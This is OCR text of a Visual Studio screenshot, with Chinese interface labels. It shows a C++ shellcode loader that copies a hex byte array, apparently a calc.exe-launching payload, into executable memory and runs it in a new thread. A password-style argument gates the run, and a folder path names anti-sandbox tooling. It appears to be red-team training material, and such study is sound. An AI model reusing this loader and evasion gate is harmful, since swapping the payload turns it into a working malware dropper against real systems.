 ConsoleApplication1.cpp
ConsoleApplication1
(全局范围)
15 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
16 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
17 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
18 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
19 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
20 "\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
21 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
22 "\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
23 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
24 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
25 "\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
26 int main(int argc, char* argv[]) {
27 if (strcmp(argv[1], "dabaige") != 0) {
28 return 1;
29 }
30 // 使用VirtualAlloc 函数申请一个 shellcode字节大小的可以执行代码的内存块
31 LPVOID addr = VirtualAlloc(NULL, sizeof(sc), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
32 // 申请失败 , 退出
33 if (addr == NULL) {
34 return 1;
35 }
36 // 把shellcode拷贝到这块内存
37 memcpy(addr, sc, sizeof(sc));
38 // 创建线程运行
39 HANDLE hThread = CreateThread(NULL
40 NULL,
41 (LPTHREAD_START_ROUTINE)addr,
42 NULL,
43 NULL,
44 0);
45 // 等待线程运行
46 WaitForSingleObject(hThread, -1);
47 // 关闭线程
48 CloseHandle(hThread);
49 }
00 % 0 2
输出
显示输出来源(S): 生成
错误列表 输出
就绪
解决方案资源管理器
搜索解决方案资源管理器(Ctrl
解决方案 'ConsoleApplication
ConsoleApplication1
引用
外部依赖项
头文件
源文件
ConsoleApplication
资源文件
\x48\x8b\x52"
\x00\x00\x48"
\x44\x8b\x40"
\x34\x88\x48"
\xc9\x0d\x41"
\x45\x39\xd1"
\x41\x8b\x0c"
\x88\x48\x01"
\x59\x41\x5a"
\x5a\x48\x8b"
\x00\x00\x00"
\xba\x31\x8b"
\xa6\x95\xbd"
\x80\xfb\xe0"
\x89\xda\xff"
字节大小的可以执行代码的内存块
sc), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4037]
(c) Microsoft Corporation。保留所有权利。
code\ConsoleApplication1\x64\Release>E:\资料\MS-
工具\7.反沙箱\工具\code\ConsoleApplication1\x64\Release\ConsoleApplication1.exe dabaige
code\ConsoleApplication1\x64\Release>E:\资料\MS-
工具\7.反沙箱\工具\code\ConsoleApplication1\x64\Release\ConsoleApplication1.exe
\code\ConsoleApplication1\x64\Release>E:\资料\MS-
工具\7.反沙箱\工具\code\ConsoleApplication1\x64\Release\ConsoleApplication1.exe dabaige
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =